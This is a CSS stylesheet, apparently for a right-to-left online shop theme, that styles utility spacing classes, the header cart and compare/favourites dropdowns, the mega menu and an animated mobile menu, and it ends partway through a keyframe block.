.input-iconed > .input-icon,
.input-iconed.prepend > .input-icon {
	left: 8px;
	top:5px;
}
.input-iconed.append > .input-icon {
	right: 8px;
}
.input-iconed > input {
	padding-left: 40px;
}


.round-icon {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	width: 2em;
	height: 2em;
	line-height: 1.8em !important;
	text-align: center;
	border: 2px solid #919191;
	border-radius: 50% !important;
	-webkit-transition: color 0.2s ease-out, border-color 0.2s ease-out;
	-moz-transition: color 0.2s ease-out, border-color 0.2s ease-out;
	-o-transition: color 0.2s ease-out, border-color 0.2s ease-out;
	-ms-transition: color 0.2s ease-out, border-color 0.2s ease-out;
	transition: color 0.2s ease-out, border-color 0.2s ease-out;
	
	
}
a:hover > .round-icon,
a.round-icon:hover {
	border-color: #1c74a2;
}
.round-icon.active {
	color: #fff;
	background-color: #1c74a2;
	border-color: #1c74a2;
}
.round-input {
	border-radius: 16px;
	border: 2px solid #919191;
}

.vmid {
	display: table;
	width: 100%;
	height: 100%;
}
.vmid > * {
	display: table-cell !important;
	vertical-align: middle !important;
}
.accent-color,
.inverse-background .inverse-color {
	color: #1c74a2;
}
.accent-background {
	background-color: #1c74a2;
}
.inverse-background {
	background: #1f1f1f;
}
.inverse-color,
.accent-background .accent-color {
	color: #1f1f1f;
}
.light-color {
	color: #919191;
}
.padder {
	padding-right: 20px !important;
	padding-left: 20px !important;
}
.np {
	padding: 0 !important;
}
.npb {
	padding-bottom: 0 !important;
}
.npt {
	padding-top: 0 !important;
}
.nm {
	margin: 0 !important;
}
.nmb {
	margin-bottom: 0 !important;
}
.nmt {
	margin-top: 0 !important;
}
.inline-middle {
	display: inline-block;
	vertical-align: middle;
}
.with-icon > * {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
}
.prepend-icon > i {
	margin-right: 5px;
}
.img-portrait {
	width: 100%;
	height: auto;
}
.img-landscape {
	width: auto;
	max-height: 100% !important;
	height: 100%;
}
.iconed-list,
.iconed-menu {
	list-style: none;
	padding: 0;
	margin: 0;
}
.iconed-list > li {
	margin-top: 15px;
}
.iconed-menu > li {
	margin-top: 8px;
}
.iconed-list > li:first-child {
	margin-top: 0;
}
.iconed-menu > li:first-child {
	margin-top: 0;
}
.iconed-menu > li > a {
	display: block;
	position: relative;
}
.iconed-menu > li > a:hover {
	left: 5px;
}
.iconed-menu .menu-icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
}
.iconed-list .list-content {
	overflow: hidden;
	zoom: 1;
}
.iconed-list .list-icon {
	float: right;
	margin-left: 10px;
}
.ads {
	display: inline-block;
	position: relative;
}
.gecko .ads,
.ff2 .ads {
	display: block;
}
.ads .ads-caption {
	position: absolute;
}
.ads .ads-caption.bottom-right {
	bottom: 20px;
	right: 20px;
}
.ads .ads-caption.top-right {
	top: 20px;
	right: 20px;
}
.ads .ads-caption.top-left {
	top: 20px;
	left: 20px;
}
.ads .ads-caption.bottom-left {
	bottom: 20px;
	left: 20px;
}
.btn > .round-icon,
.btn > [class*="iconfont-"] {
	margin-right: 10px;
}
.m {
	margin: 15px;
}
.m-n {
	margin: 0;
}
.m-l {
	margin-left: 15px;
}
.m-l-none {
	margin-left: 0;
}
.m-l-xs {
	margin-left: 5px;
}
.m-l-sm {
	margin-left: 10px;
}
.m-l-lg {
	margin-left: 20px;
}
.m-l-n {
	margin-left: -15px;
}
.m-l-n-xxs {
	margin-left: -1px;
}
.m-l-n-xs {
	margin-left: -5px;
}
.m-l-n-sm {
	margin-left: -10px;
}
.m-l-n-lg {
	margin-left: -20px;
}
.m-t {
	margin-top: 15px;
}
.m-t-none {
	margin-top: 0;
}
.m-t-xxs {
	margin-top: 1px;
}
.m-t-xs {
	margin-top: 5px;
}
.m-t-sm {
	margin-top: 10px;
}
.m-t-lg {
	margin-top: 30px;
}
.m-t-n {
	margin-top: -15px !important;
}
.m-t-n-xxs {
	margin-top: -1px;
}
.m-t-n-xs {
	margin-top: -5px;
}
.m-t-n-sm {
	margin-top: -10px;
}
.m-t-n-lg {
	margin-top: -20px;
}
.m-r {
	margin-right: 15px;
}
.m-r-none {
	margin-right: 0;
}
.m-r-xs {
	margin-right: 5px;
}
.m-r-sm {
	margin-right: 10px;
}
.m-r-lg {
	margin-right: 20px;
}
.m-r-n {
	margin-right: -15px;
}
.m-r-n-xxs {
	margin-right: -1px;
}
.m-r-n-xs {
	margin-right: -5px;
}
.m-r-n-sm {
	margin-right: -10px;
}
.m-r-n-lg {
	margin-right: -20px;
}
.m-b {
	margin-bottom: 20px;
}
.m-b-none {
	margin-bottom: 0;
}
.m-b-xs {
	margin-bottom: 5px;
}
.m-b-sm {
	margin-bottom: 10px;
}
.m-b-lg {
	margin-bottom: 40px;
}
.m-b-n {
	margin-bottom: -15px;
}
.m-b-n-xxs {
	margin-bottom: -1px;
}
.m-b-n-xs {
	margin-bottom: -5px;
}
.m-b-n-sm {
	margin-bottom: -10px;
}
.m-b-n-lg {
	margin-bottom: -20px;
}
.m-t-b {
	margin: 40px 0;
}
.m-t-b-xs {
	margin: 10px 0;
}
.m-t-b-sm {
	margin: 20px 0;
}
.m-t-b-lg {
	margin: 70px 0;
}
.inline-li > li {
	display: inline-block;
}
.li-m > li {
	margin: 0 5px 6px;
}
.li-m-lg > li {
	margin: 0 10px 10px;
}
.li-m-sm > li {
	margin: 0 2px 6px;
}
.li-m-r-l > li {
	margin: 0 5px;
}
.li-m-r-l-sm > li {
	margin: 0 2px;
}
.li-m-t > li {
	margin: 20px 0 0;
}
.li-m-t-sm > li {
	margin: 10px 0 0;
}
.li-m-t-xs > li {
	margin: 5px 0 0;
}
.li-m-t > li:first-child {
	margin-top: 0;
}

.styled-dd select {
	background: transparent;
	width: 130px;
	-webkit-appearance: none;
	font-size: 16px;
	padding: 0.125em 1em;
	color: #919191;
	border: 0;
	cursor: pointer;
} 

.styled-dd {
	position: relative;
	width: 85px;
	color: #919191;
	overflow: hidden;
	border: 2px solid #919191;
	border-radius: 1.5em;
}
.styled-dd:after {
	content: '\e6be';
	position: absolute;
	right: 1em;
	top: 50%;
	margin-top: -6px;
	font-family: 'fontawesome';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	cursor: default;
}
label.required:after {
	content: ' *';
	color: #ff5757;
	font-size: 10px;
	position: relative;
	top: -5px;
}
.videoplayer {
	border: 0;
}
.video-container {
	position: relative;
	padding-bottom: 56.25%; /* 16/9 ratio */
	padding-top: 30px; /* IE6 workaround*/
	height: 0;
	overflow: hidden;
}
.video-container .videoplayer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


/*
| ----------------------------------------------------------------------------------------------
| Typography
| ----------------------------------------------------------------------------------------------
*/
h1,h2,h3,h4,h5,h6 {
	font-style: normal;
	margin: 0 0 20px 0;
}
h1 { font-size: 36px; line-height: 48px; }
h2 { font-size: 30px; }
h3 { font-size: 24px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 12px; }
small { font-size: 14px; }
.text-light { font-weight: 300; }
.text-regular { font-weight: 400; }
.text-semibold { font-weight: 600; }
.text-bold { font-weight: 700; }
.text-xs { font-size: 0.875em; }
.text-sm { font-size: 0.935em;}
.text-xs,
.text-sm { line-height: 1.75; }
.uppercase { text-transform: uppercase; }
p { margin: 0 0 10px; }
p:last-child { margin: 0; }
pre.code {
	font-size: 12px;
	color: #919191;
	padding: 20px;
	line-height: 1.75;
}


/*
| ----------------------------------------------------------------------------------------------
| Links
| ----------------------------------------------------------------------------------------------
*/
a, a:hover, a:focus, a:active { text-decoration: none; }
a {
	color: #666;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
a:hover {
	color: #1c74a2;
}


/*
| ----------------------------------------------------------------------------------------------
| Header
| ----------------------------------------------------------------------------------------------
*/
#site-header {
	position: relative;
	z-index: 9998;
}
.sticky-header {
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
}
.header-top {
	height: 44px;
	background: #f2f2f2;
	border-bottom: 1px solid #b5b5b5;
	box-shadow: 0 1px 1px rgba(0,0,0,0.25);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.25);
	position: relative;
	z-index: 2;
}
.boxshadow .header-top {
	border: 0;
}
.header-top .contact-info,
.header-top .actions {
	padding: 0.375em 0;
	color: #5a5a5a;
}
.header-top .contact-info > * {
	display: inline-block;
	vertical-align: middle;
}
.header-top .contact-info > strong {
	font-size: 18px;
	font-weight: bold;
	margin: 0 10px;
}
.header-top .contact-info > span {
	font-size: 12px;
}
.header-top .actions {
	float: right;
}
.header-top .actions > li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 2px;
	position: relative;
}
.header-top .cart-notification {
	position: fixed;
	top: 0;
	right: 0;
	width: 100%;
	max-width: 480px;
	background: #1f1f1f;
	color: #fff;
	font-size: 16px;
	color: #f2f2f2;
	line-height: 1.5;
}
.header-top .cart-notification ul {
	box-shadow: -1px 2px 3px rgba(0,0,0,0.1);
	-webkit-box-shadow: -1px 2px 3px rgba(0,0,0,0.1);
}
.header-top .cart-notification li {
	padding: 20px;
	border-top: 1px solid #000;
}
.cart-notification strong {
	color: #fff;
	font-weight: 600;
}
.main-header {
	position: relative;
	/*height: 120px;
	margin-top: 30px;*/
	height: 95px;
	margin-top: 0px;
	
}
.main-header .logo-wrapper {
	display: table;
	position: absolute;
	height: 100%;
	float: right;
	right:0px;
}
.main-header .logo {
	display: table-cell;
	vertical-align: middle;
}
.main-header .actions {
	position: absolute;
	top: 0;
	right: 0;
}
.main-header .option-list {
	margin-right: 15px;
	float: right;
}
.main-header .option-list:first-child {
	margin-right: 0;
}
.main-header .option-list > li {
	float: left;
	margin: 0 1px;
}
.main-header .option-list > li > a {
	display: block;
	width: 18px;
	height: 18px;
	line-height: 19px;
	font-size: 10px;
	text-align: center;
	background: #EEE;
	color: #777;
	text-transform: uppercase;
}
.main-header .option-list > li > a:hover {
	background: #1c74a2;
	color: #fff;
}
.main-header .option-list > li.active > a {
	background: #2d2c2a;
	color: #fff;
}
.main-header .user-menu {
	list-style: none;
	padding: 0;
	margin: 10px 0 0 0;
	float: right;
}
.main-header .user-menu > li {
	float: left;
	margin: 0 5px;
}
.main-header .user-menu > li:last-child {
	margin-right: 0;
}
.main-header .user-menu > li > a {
	display: block;
	padding: 5px 2px;
	font-size: 10px;
	color: #777;
	text-transform: uppercase;
}
.main-header .user-menu > li:last-child > a {
	padding-right: 0;
}
.main-header .user-menu > li > a:hover {
	color: #1c74a2;
}


	/*
	| ----------------------------------------------------------------------------------------------
	| Header Top
	| --- Search Box
	| ----------------------------------------------------------------------------------------------
	*/
	.header-top .search-box {
		position: relative;
	}
	.header-top .search-box .placeholder {
		top: 1px;
		line-height: 1.5;		
	}
	.header-top .search-box .input-icon {
		color: #919191;
	}
	.header-top .search-box .input-icon:hover {
		color: #1c74a2;
	}
	.header-top .search-box {
		width: 300px;
		margin: 0 auto;
	}


	/*
	| ----------------------------------------------------------------------------------------------
	| Header Top
	| --- Shop Cart
	| --- Social Icon Sub
	| ----------------------------------------------------------------------------------------------
	*/
	#total-cart {
		color: #1c74a2;
	}
	#total-cart > i {
		border-color: #1c74a2 !important;
	}
	.sub-header {
		display: none;
		position: absolute;
		top: 100%;
		right: 0;
		margin-top: 6px;
		background: #378ab5;
		color: #fff;
		box-shadow: 0 0 3px rgba(0,0,0,0.15);
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.15);
		
		
		
		
	}
	.sub-header:before {
		content: ' ';
		position: absolute;
		top: 0;
		right: 8px;
		width: 0px;
		height: 0px;
		border-style: solid;
		border-width: 8px 8px 0 8px;
		border-color: #f2f2f2 transparent transparent transparent;
		-webkit-transform:rotate(360deg);
	}
	.sub-header a {
		color: #fff;
	}
	#sub-cart a:hover {
		text-decoration: underline;
	}
	#sub-cart {
		width: 264px;
		z-index:9999999;
		
	}
	#sub-cart .cart-header {
		font-size: 16px;
		text-align: center;
		padding: 1em 0;
		border-bottom: 1px solid #f2f2f2;
		margin: 0 0 1em;
	}
	#sub-cart .cart-header > * {
		display: inline-block;
		vertical-align: middle;
		margin: 0 2px;
	}
	#sub-cart .cart-items > li {
	}
	#sub-cart .product-medialist .item {
		padding: 10px 15px;
	}
	#sub-cart .product-medialist .item:hover {
		background: #206c93;
	}
	#sub-cart .cart-footer {
		padding: 5px 15px 15px 15px;
	}
	.cart-footer .cart-total {
		background: #fff;
		font-size: 15px;
		font-weight: bold;
		padding: 1em;
		color: #1f1f1f;		
	}
	.cart-footer .view-cart {
		margin-top: 15px;
	}
	
	#sub-social {
		min-width: 250px;
		padding: 15px;
	}
	#sub-social .social-list > li {
		display: inline-block;
		margin: 0 2px;
	}
	#sub-social .round-icon {
		border-color: #fff;
	}
	#sub-social a:hover > .round-icon {
		border-color: #444;
		background: #444;
	}
	
	
	/*
	| ----------------------------------------------------------------------------------------------
	| Header Top
	| --- Shop Cart 
	| --- Social Icon Sub
    | ----COMPARE
	| ----------------------------------------------------------------------------------------------
	*/
	#total-cartcomp {
		color: #1c74a2;
	}
	#total-cartcomp > i {
		border-color: #1c74a2 !important;
	}
	.sub-headercomp {
		display: none;
		position: absolute;
		top: 100%;
		right: 0;
		margin-top: 6px;
		background: #378ab5;
		color: #fff;
		box-shadow: 0 0 3px rgba(0,0,0,0.15);
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.15);
		
		
		
		
	}
	.sub-headercomp:before {
		content: ' ';
		position: absolute;
		top: 0;
		right: 8px;
		width: 0px;
		height: 0px;
		border-style: solid;
		border-width: 8px 8px 0 8px;
		border-color: #f2f2f2 transparent transparent transparent;
		-webkit-transform:rotate(360deg);
	}
	.sub-headercomp a {
		color: #fff;
	}
	#sub-cartcomp a:hover {
		text-decoration: underline;
	}
	#sub-cartcomp {
		width: 264px;
		z-index:9999999;
		
	}
	#sub-cartcomp .cart-header {
		font-size: 16px;
		text-align: center;
		padding: 1em 0;
		border-bottom: 1px solid #f2f2f2;
		margin: 0 0 1em;
	}
	#sub-cartcomp .cart-header > * {
		display: inline-block;
		vertical-align: middle;
		margin: 0 2px;
	}
	#sub-cartcomp .cart-items > li {
	}
	#sub-cartcomp .product-medialist .item {
		padding: 10px 15px;
	}
	#sub-cartcomp .product-medialist .item:hover {
		background: #206c93;
	}
	#sub-cartcomp .cart-footer {
		padding: 5px 15px 15px 15px;
	}
	
	
	
	/*
	| ----------------------------------------------------------------------------------------------
	| Header Top
	| --- Shop Cart 
	| --- Social Icon Sub
    | ----Favorite
	| ----------------------------------------------------------------------------------------------
	*/
	#total-cartfav {
		color: #1c74a2;
	}
	#total-cartfav > i {
		border-color: #1c74a2 !important;
	}
	.sub-headerfav {
		display: none;
		position: absolute;
		top: 100%;
		right: 0;
		margin-top: 6px;
		background: #378ab5;
		color: #fff;
		box-shadow: 0 0 3px rgba(0,0,0,0.15);
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.15);
		
		
		
		
	}
	.sub-headerfav:before {
		content: ' ';
		position: absolute;
		top: 0;
		right: 8px;
		width: 0px;
		height: 0px;
		border-style: solid;
		border-width: 8px 8px 0 8px;
		border-color: #f2f2f2 transparent transparent transparent;
		-webkit-transform:rotate(360deg);
	}
	.sub-headerfav a {
		color: #fff;
	}
	#sub-cartfav a:hover {
		text-decoration: underline;
	}
	#sub-cartfav {
		width: 264px;
		z-index:9999999;
		
	}
	#sub-cartfav .cart-header {
		font-size: 16px;
		text-align: center;
		padding: 1em 0;
		border-bottom: 1px solid #f2f2f2;
		margin: 0 0 1em;
	}
	#sub-cartfav .cart-header > * {
		display: inline-block;
		vertical-align: middle;
		margin: 0 2px;
	}
	#sub-cartfav .cart-items > li {
	}
	#sub-cartfav .product-medialist .item {
		padding: 10px 15px;
	}
	#sub-cartfav .product-medialist .item:hover {
		background: #206c93;
	}
	#sub-cartfav .cart-footer {
		padding: 5px 15px 15px 15px;
	}


/*
| ----------------------------------------------------------------------------------------------
| Site Menu
| ----------------------------------------------------------------------------------------------
*/
#site-menu {
	position: absolute;
	left: 0;
	bottom: 0;
}
.main-menu {
	list-style: none;
	padding: 0;
	margin: 0;
	float: left;
}
.main-menu > li {
	float: right;
}
.main-menu > li:first-child > a {
	margin-left: 0;	
}
.main-menu > li:last-child > a {
	margin-right: 0;
}
.main-menu li {
	position: relative;
}
.main-menu a {
	display: block;
	line-height: 1;
}
.main-menu > li > a {
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	padding: 0.75em 1.25em;
	border-radius: 2px;
	margin: 0.25em 0.25em 0.75em;
	
	/* NEW For Azhand Valign Center Menu */
	padding: 25px 10px;
}
.main-menu > li.hover > a,
.main-menu > li.active > a,
.main-menu > li > a:hover {
	background: #105c83;
	color: #fff;
}
.main-menu > .has-child.hover > a {
	margin-bottom: 0;
	padding-bottom: 1.5em;
	border-radius: 2px 2px 0 0;
}
.main-menu ul {
	list-style: none;
}
.main-menu > li > ul {
	right: 4px;
}
.main-menu li > ul,
.main-menu .mega-menu {
	display: none;
	position: absolute;
	top: 100%;
	z-index: 100;
	box-shadow: 0 3px 5px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 5px rgba(0,0,0,0.2);
}
.main-menu li > ul ul {
	top: 0;
	right: 100%;
}
.main-menu > li > ul,
.mega-menu ul {
	padding: 0;
	font-size: 15px;
	font-weight: normal;
	color: #fff;
}
.main-menu li > ul {
	background: #1c74a2;
	min-width: 160px;
	padding-left: 0;
}
.main-menu li > ul > li > a {
	padding: 0.7em 1em;
	color: #105c83;
	background-color:#e9e9e9;
	border-bottom:1px solid #cdcdcd;
}
.main-menu li > ul > li.hover > a,
.main-menu li > ul > li > a:hover {
	padding-left: 1.5em;
	background: #6eb3d7;
	color:White;
}
.mega-menu p,
.mega-menu a {
	font-size: 15px;
	color: #fff;
}
.main-menu .noclick {
	cursor: default;
}
.mega-menu a {
	display: inline-block;
}
.mega-menu .mega-sub a {
	display: block;
}


	/*
	| ----------------------------------------------------------------------------------------------
	| Site Menu
	| --- Mega Menu
	| ----------------------------------------------------------------------------------------------
	*/
	.mega-menu {
		width: 100%;
		left: 0;
		visibility: hidden;
		padding: 30px;
		background: #378ab5;
		color: #fff;
	}
    .mega-menu .col-md-3,.col-md-2
	{
	    float:right;
        margin-bottom:34px;
        /*text-align:center;*/
	}
	.mega-menu .menu-title {
		font-size: 15px;
		font-weight: 600;
		text-transform: uppercase;
		margin: 0 0 1.25em;
	}
	.mega-menu ul > li {
		margin-top: 1em;
	}
	.mega-menu ul > li:first-child {
		margin-top: 0;
	}
	.mega-menu ul > li > a {
		position: relative;
		color: #fff;
		padding: 0.5em 0;
	}
	.main-menu ul > li > a:before {
		/*font-family: 'fontawesome';
		speak: none;
		-webkit-font-smoothing: antialiased;
		content: "\e6f0";
		font-size: 5px;
		margin-right: 12px;
		position: relative;
		bottom: 2px;*/
	}
	.mega-menu ul > li > a:hover {
		left: 5px;
	}


	/*
	| ----------------------------------------------------------------------------------------------
	| Mobile menu
	| ----------------------------------------------------------------------------------------------
	*/
	.dl-menuwrapper {
		width: 100%;
		float: right;
		position: relative;
		-webkit-perspective: 1000px;
		-moz-perspective: 1000px;
		perspective: 1000px;
		-webkit-perspective-origin: 50% 200%;
		-moz-perspective-origin: 50% 200%;
		perspective-origin: 50% 200%;
		margin: 0 0 1em;
		direction:ltr;
	}

	.dl-menuwrapper button {
		background: transparent;
		border: none;
		color: #fbfbfb;
		overflow: hidden;
		position: relative;
		cursor: pointer;
		outline: none;
		padding: 0;
		margin: 0;
	}
	.dl-menuwrapper button > .round-icon {
		-webkit-transition: all 0.2s ease-in;
		-moz-transition: all 0.2s ease-in;
		-ms-transition: all 0.2s ease-in;
		-o-transition: all 0.2s ease-in;
		transition: all 0.2s ease-in;
        background: #192966;
	}
	.dl-menuwrapper button:hover > .round-icon,
	.dl-menuwrapper button.dl-active > .round-icon {
		border-color: #ededed;
		background: #0072a6;
		color: #fff;
	}
	.dl-menuwrapper button.dl-active > i:before {
		content: "\e60d";
		
	}

	.dl-menuwrapper ul {
		padding: 0;
		list-style: none;
		-webkit-transform-style: preserve-3d;
		-moz-transform-style: preserve-3d;
		transform-style: preserve-3d;
		z-index: 9999;
		
	}

	.dl-menuwrapper li {
		position: relative;		
	}

	.dl-menuwrapper li a {
		display: block;
		position: relative;
		font-size: 15px;
		padding: 0.7em;
		font-weight: normal;
		outline: none;
		min-width: 250px;
		background: #e9e9e9;
		color: #105c83;
		border-bottom:1px solid #cdcdcd;
	}

	.no-touch .dl-menuwrapper li a:hover {
		background: #6eb3d7;
		color:White;
	}

	.dl-menuwrapper li.dl-back > a {
		padding-left: 30px;
		background: #bfbfbf;
		color: #555;
		text-transform: uppercase;
		font-weight: 600;
		text-align:right;
	}
	.dl-menuwrapper li.dl-back > a:hover {
		background: #ddd;
		color:#666;
	}

	.dl-menuwrapper li.dl-back:after,
	.dl-menuwrapper li > a:not(:only-child):after {
		position: absolute;
		top: 0;
		line-height: 2.9em;
		font-family: 'fontawesome';
		speak: none;
		-webkit-font-smoothing: antialiased;
		content: "\e6c1";
	}
	.dl-menuwrapper li.dl-back:after {
		font-size: 15px;
		line-height: 2.9em;
	}

	.dl-menuwrapper li.dl-back:after {
		left: 10px;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.dl-menuwrapper li > a:after {
		left: 10px;
		color: rgba(0,0,0,0.35);
		
	}

	.dl-menuwrapper .dl-menu {
		position: absolute;
		right: 30;
		top: 2.375em;
		width: 250px;
		opacity: 0;
		pointer-events: none;
		-webkit-transform: translateY(10px);
		-moz-transform: translateY(10px);
		transform: translateY(10px);
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		backface-visibility: hidden;
		text-align:right;
	}

	.dl-menuwrapper .dl-menu.dl-menu-toggle {
		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}

	.dl-menuwrapper .dl-menu.dl-menuopen {
		top: 3em;
		opacity: 1;
		pointer-events: auto;
		box-shadow: 0 2px 4px rgba(0,0,0,0.15);
		-webkit-box-shadow: 0 2px 4px rgba(0,0,0,0.15);
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		transform: translateY(0px);
	}

	/* Hide the inner submenus */
	.dl-menuwrapper li .dl-submenu {
		display: none;
	}

	/* 
	When a submenu is openend, we will hide all li siblings.
	For that we give a class to the parent menu called "dl-subview".
	We also hide the submenu link. 
	The opened submenu will get the class "dl-subviewopen".
	All this is done for any sub-level being entered.
	*/
	.dl-menu.dl-subview li,
	.dl-menu.dl-subview li.dl-subviewopen > a,
	.dl-menu.dl-subview li.dl-subview > a {
		display: none;
	}

	.dl-menu.dl-subview li.dl-subview,
	.dl-menu.dl-subview li.dl-subview .dl-submenu,
	.dl-menu.dl-subview li.dl-subviewopen,
	.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
	.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
		display: block;
	}

	/* Dynamically added submenu outside of the menu context */
	.dl-menuwrapper > .dl-submenu {
		position: absolute;
		width: 100%;
		top: 3em;
		left: 0px;
		margin: 0;
	}

	/* Animation classes for moving out and in */

	.dl-menu.dl-animate-out-1 {
		-webkit-animation: MenuAnimOut1 0.4s;
		-moz-animation: MenuAnimOut1 0.4s;
		animation: MenuAnimOut1 0.4s;
	}

	.dl-menu.dl-animate-out-2 {
		-webkit-animation: MenuAnimOut2 0.3s ease-in-out;
		-moz-animation: MenuAnimOut2 0.3s ease-in-out;
		animation: MenuAnimOut2 0.3s ease-in-out;
	}

	.dl-menu.dl-animate-out-3 {
		-webkit-animation: MenuAnimOut3 0.4s ease;
		-moz-animation: MenuAnimOut3 0.4s ease;
		animation: MenuAnimOut3 0.4s ease;
	}

	.dl-menu.dl-animate-out-4 {
		-webkit-animation: MenuAnimOut4 0.4s ease;
		-moz-animation: MenuAnimOut4 0.4s ease;
		animation: MenuAnimOut4 0.4s ease;
	}

	.dl-menu.dl-animate-out-5 {
		-webkit-animation: MenuAnimOut5 0.4s ease;
		-moz-animation: MenuAnimOut5 0.4s ease;
		animation: MenuAnimOut5 0.4s ease;
	}

	@-webkit-keyframes MenuAnimOut1 {
		50% {
			-webkit-transform: translateZ(-250px) rotateY(30deg);
		}
		75% {
			-webkit-transform: translateZ(-372.5px) rotateY(15deg);
			opacity: .5;
		}
		100% {
			-webkit-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
	}

	@-webkit-keyframes MenuAnimOut2 {
		100% {
			-webkit-transform: translateX(-100%);
			opacity: 0;
		}
	}

	@-webkit-keyframes MenuAnimOut3 {
		100% {
			-webkit-transform: translateZ(300px);
			opacity: 0;
		}
	}

	@-webkit-keyframes MenuAnimOut4 {
		100% {
			-webkit-transform: translateZ(-300px);
			opacity: 0;
		}
	}

	@-webkit-keyframes MenuAnimOut5 {
		100% {
			-webkit-transform: translateY(40%);
			opacity: 0;
		}
	}

	@-moz-keyframes MenuAnimOut1 {
		50% {
			-moz-transform: translateZ(-250px) rotateY(30deg);
		}
		75% {
			-moz-transform: translateZ(-372.5px) rotateY(15deg);
			opacity: .5;
		}
		100% {
			-moz-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
	}

	@-moz-keyframes MenuAnimOut2 {
		100% {
			-moz-transform: translateX(-100%);
			opacity: 0;
		}
	}

	@-moz-keyframes MenuAnimOut3 {
		100% {
			-moz-transform: translateZ(300px);
			opacity: 0;
		}
	}

	@-moz-keyframes MenuAnimOut4 {
		100% {
			-moz-transform: translateZ(-300px);
			opacity: 0;
		}
	}

	@-moz-keyframes MenuAnimOut5 {
		100% {
			-moz-transform: translateY(40%);
			opacity: 0;
		}
	}

	@keyframes MenuAnimOut1 {
		50% {
			transform: translateZ(-250px) rotateY(30deg);
		}
		75% {
			transform: translateZ(-372.5px) rotateY(15deg);
			opacity: .5;
		}
		100% {
			transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
	}

	@keyframes MenuAnimOut2 {
		100% {
			transform: translateX(-100%);
			opacity: 0;
		}
	}

	@keyframes MenuAnimOut3 {
		100% {
			transform: translateZ(300px);
			opacity: 0;
		}
	}

	@keyframes MenuAnimOut4 {
		100% {
			transform: translateZ(-300px);
			opacity: 0;
		}
	}

	@keyframes MenuAnimOut5 {
		100% {
			transform: translateY(40%);
			opacity: 0;
		}
	}

	.dl-menu.dl-animate-in-1 {
		-webkit-animation: MenuAnimIn1 0.3s;
		-moz-animation: MenuAnimIn1 0.3s;
		animation: MenuAnimIn1 0.3s;
	}

	.dl-menu.dl-animate-in-2 {
		-webkit-animation: MenuAnimIn2 0.3s ease-in-out;
		-moz-animation: MenuAnimIn2 0.3s ease-in-out;
		animation: MenuAnimIn2 0.3s ease-in-out;
	}

	.dl-menu.dl-animate-in-3 {
		-webkit-animation: MenuAnimIn3 0.4s ease;
		-moz-animation: MenuAnimIn3 0.4s ease;
		animation: MenuAnimIn3 0.4s ease;
	}

	.dl-menu.dl-animate-in-4 {
		-webkit-animation: MenuAnimIn4 0.4s ease;
		-moz-animation: MenuAnimIn4 0.4s ease;
		animation: MenuAnimIn4 0.4s ease;
	}

	.dl-menu.dl-animate-in-5 {
		-webkit-animation: MenuAnimIn5 0.4s ease;
		-moz-animation: MenuAnimIn5 0.4s ease;
		animation: MenuAnimIn5 0.4s ease;
	}

	@-webkit-keyframes MenuAnimIn1 {
		0% {
			-webkit-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
		20% {
			-webkit-transform: translateZ(-250px) rotateY(30deg);
			opacity: 0.5;
		}
		100% {
			-webkit-transform: translateZ(0px) rotateY(0deg);
			opacity: 1;
		}
	}

	@-webkit-keyframes MenuAnimIn2 {
		0% {
			-webkit-transform: translateX(-100%);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateX(0px);
			opacity: 1;
		}
	}

	@-webkit-keyframes MenuAnimIn3 {
		0% {
			-webkit-transform: translateZ(300px);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateZ(0px);
			opacity: 1;
		}
	}

	@-webkit-keyframes MenuAnimIn4 {
		0% {
			-webkit-transform: translateZ(-300px);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateZ(0px);
			opacity: 1;
		}
	}

	@-webkit-keyframes MenuAnimIn5 {
		0% {
			-webkit-transform: translateY(40%);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateY(0);
			opacity: 1;
		}
	}

	@-moz-keyframes MenuAnimIn1 {
		0% {
			-moz-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
		20% {
			-moz-transform: translateZ(-250px) rotateY(30deg);
			opacity: 0.5;
		}
		100% {
			-moz-transform: translateZ(0px) rotateY(0deg);
			opacity: 1;
		}
	}

	@-moz-keyframes MenuAnimIn2 {
		0% {
			-moz-transform: translateX(-100%);
			opacity: 0;
		}
		100% {
			-moz-transform: translateX(0px);
			opacity: 1;
		}
	}

	@-moz-keyframes MenuAnimIn3 {
		0% {
			-moz-transform: translateZ(300px);
			opacity: 0;
		}
		100% {
			-moz-transform: translateZ(0px);
			opacity: 1;
		}
	}

	@-moz-keyframes MenuAnimIn4 {
		0% {
			-moz-transform: translateZ(-300px);
			opacity: 0;
		}
		100% {
			-moz-transform: translateZ(0px);
			opacity: 1;
		}
	}

	@-moz-keyframes MenuAnimIn5 {
		0% {
			-moz-transform: translateY(40%);
			opacity: 0;
		}
		100% {
